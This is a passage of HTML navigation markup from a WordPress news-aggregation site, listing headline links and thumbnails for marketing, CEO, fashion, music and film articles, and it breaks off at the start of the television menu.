                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-new-rules-of-site-selection/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The New Rules Of Site Selection" title="The New Rules Of Site Selection" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/SSG26_FEATURE-Page-1-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-new-rules-of-site-selection/">The New Rules Of Site Selection</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/innovating-with-a-120-year-legacy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Innovating With A 120-Year Legacy" title="Innovating With A 120-Year Legacy" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Kevin-Poyck-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/innovating-with-a-120-year-legacy/">Innovating With A 120-Year Legacy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-manufacturer-keeping-the-power-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Manufacturer Keeping The Power On" title="The Manufacturer Keeping The Power On" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Jeff-Drees-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-manufacturer-keeping-the-power-on/">The Manufacturer Keeping The Power On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/six-key-trends-shaping-the-technology-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Six Key Trends Shaping The Technology Industry" title="Six Key Trends Shaping The Technology Industry" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1828045853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/six-key-trends-shaping-the-technology-industry/">Six Key Trends Shaping The Technology Industry</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" title="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2378411767_319227.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/">Germany’s Hugo Boss reshapes structure with menswear, womenswear units</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" title="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0057.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/">What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/get-your-galentines-day-outfits-party-decor-with-this-urban-outfitters-collab/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab" title="Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab" decoding="async" data-src="https://www.refinery29.com/images/11954487.png?crop=40%3A21" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/get-your-galentines-day-outfits-party-decor-with-this-urban-outfitters-collab/">Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-burberry-marks-170-years-with-gabardine-capsule-launch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Burberry marks 170 years with Gabardine Capsule launch" title="UK’s Burberry marks 170 years with Gabardine Capsule launch" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/gabardine-capsule-1_319228.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-burberry-marks-170-years-with-gabardine-capsule-launch/">UK’s Burberry marks 170 years with Gabardine Capsule launch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/anthony-joshuas-accident-what-we-know-about-the-fatal-car-crash-in-nigeria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria" title="Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/5B5B0EA7-D956-416B-880F-DE9265323B8F-e1767087157823.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/anthony-joshuas-accident-what-we-know-about-the-fatal-car-crash-in-nigeria/">Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson: Photos From the Billboard Cover Shoot" title="Louis Tomlinson: Photos From the Billboard Cover Shoot" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-3-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" title="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-4-1800.jpg?w=300" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/">Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heres-where-you-can-buy-huntr-x-merchandise-from-kpop-demon-hunters/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;" title="Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heres-where-you-can-buy-huntr-x-merchandise-from-kpop-demon-hunters/">Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" title="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" decoding="async" data-src="https://charts-static.billboard.com/img/2014/02/cody-johnson-eoy-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/">6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/introducing-duetti-and-billboards-music-finance-index/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Introducing: Duetti and Billboard’s Music Finance Index" title="Introducing: Duetti and Billboard’s Music Finance Index" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/07/Kpop-fandom-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/introducing-duetti-and-billboards-music-finance-index/">Introducing: Duetti and Billboard’s Music Finance Index</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" title="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/">‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" title="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2024/09/high-potential-karadec-morgan-1.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/">‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-pitt-hasnt-lost-a-step-in-confident-second-season-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert" title="“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/patrick-ball-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-pitt-hasnt-lost-a-step-in-confident-second-season-tv-streaming-roger-ebert/">“The Pitt” Hasn&#8217;t Lost a Step in Confident Second Season | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" title="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-imgjpgaw1hz2vzms8ymdi1lzaxlza5lze3mzy0mty2mzzjcm9wcgvkmjy2n3gxnzmzlmpwzyyxmdawjjy1ma-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/">Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/40-shows-we-cant-wait-to-watch-in-2026-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert" title="40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/syhk7b9gxBAIT-Still_1-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/40-shows-we-cant-wait-to-watch-in-2026-tv-streaming-roger-ebert/">40 Shows We Can’t Wait to Watch in 2026 | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-peacock-this-month/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New Movies and Shows on Peacock This Month" title="The Best New Movies and Shows on Peacock This Month" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-nup_207209_00209_rf.JPG?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-peacock-this-month/">The Best New Movies and Shows on Peacock This Month</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
